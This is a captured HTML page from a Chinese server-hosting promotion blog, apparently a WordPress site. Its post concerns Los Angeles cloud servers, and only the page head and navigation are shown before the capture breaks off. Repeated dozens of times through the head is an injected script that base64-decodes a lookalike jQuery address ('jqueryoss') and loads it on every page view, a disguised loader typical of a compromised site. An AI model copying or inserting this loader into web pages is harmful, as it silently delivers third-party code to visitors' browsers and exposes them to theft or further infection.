

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/7568.html
body_size: 14167
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="codeva-wQEml3di40" />
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >
<meta name="baidu-site-verification" content="codeva-kucqVy5RC2" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<!--[if lte IE 8]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>window.location.href='http://cdn.dmeng.net/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel="Bookmark" href="/favicon.ico" /><link rel="shortcut icon" href="/favicon.ico" />
<title>洛杉矶云服务器：未来网络发展趋势，RAK部落</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rakbuluo.com/xmlrpc.php" />
<link rel="canonical" href="http://www.rakbuluo.com/7568.html">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css" rel="stylesheet">
<!--[if lt IE 9]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/html5shiv-3.7.0.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/respond-1.4.2.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<!-- DX-Seo plugin start -->
<meta name="keywords" content="raksmart" />
<!-- DX-Seo plugin end -->
<link rel="alternate" type="application/rss+xml" title="RAK部落 &raquo; 洛杉矶云服务器：未来网络发展趋势评论Feed" href="http://www.rakbuluo.com/7568.html/feed/" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rakbuluo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rakbuluo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rakbuluo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rakbuluo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rakbuluo.com/wp-json/wp/v2/posts/7568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rakbuluo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rakbuluo.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='http://www.rakbuluo.com/?p=7568' />
<link rel="alternate" type="application/json+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F7568.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F7568.html&#038;format=xml" />
<meta name="keywords" content="raksmart,主机教程" /><meta name="description" content="随着互联网的快速发展，云计算技术成为了未来网络发展的主要趋势。洛杉矶作为全球IT技术发展的重要城市，其云服务器市场备受关注。本文将探讨洛杉矶云服务器的发展现状和未来趋势。" /><link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-270x270.jpg" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var ajaxurl = 'http://www.rakbuluo.com/wp-admin/admin-ajax.php';var isUserLoggedIn = 0;var loginUrl = 'http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F7568.html';var dmengPath = 'http://www.rakbuluo.com/wp-content/themes/dmeng2.0/';var dmengTracker = {"type":"single","pid":7568};</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/bootstrap.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js"></script>
</head>
<body class="post-template-default single single-post postid-7568 single-format-standard">
<header id="masthead" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container header-content"><div class="row"><div class="col-lg-8 col-md-7 col-sm-6 col-xs-12"><div class="header-logo"><a href="http://www.rakbuluo.com/" rel="home"><img src="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-4.jpg" width="64" height="64" alt="RAK部落" /></a></div><div class="header-text"><div class="name"><a href="http://www.rakbuluo.com/" rel="home" id="name">RAK部落</a></div><div class="description" id="desc">国外VPS_国外服务器_主机测评_主机优惠</div></div></div><div class="col-lg-4 col-md-5 col-sm-6 col-xs-12"><div class="header-profile"><ul class="user-profile"></ul></div></div></div></div>	<div class="navbar navbar-default navbar-static-top" role="banner">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".header-navbar-collapse"><span class="sr-only">切换菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
				<a class="navbar-brand" href="http://www.rakbuluo.com/" rel="home" itemprop="headline">RAK部落</a>			</div>
			<nav id="navbar" class="collapse navbar-collapse header-navbar-collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul class="nav navbar-nav"><li><a href="http://www.rakbuluo.com/" itemprop="url">首页</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/cloud/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">云服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国硅谷裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">法兰克福服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国洛杉矶裸机云服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">东京裸机云服务器</a></li></li></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/dlfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">独立服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/mgfwq/" itemprop="url">美国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xgfwq/" itemprop="url">香港服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/rbfwq/" itemprop="url">东京服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hgfwq/" itemprop="url">韩国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xjpfwq/" itemprop="url">新加坡服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hlfwq/" itemprop="url">阿姆斯特丹服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jpzfwq/" itemprop="url">洛杉矶服务器</a></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/ddkfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">大带宽服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/ggddk/" itemprop="url">硅谷大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/lsjddk/" itemprop="url">洛杉矶大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港大带宽服务器</a></li><li><a 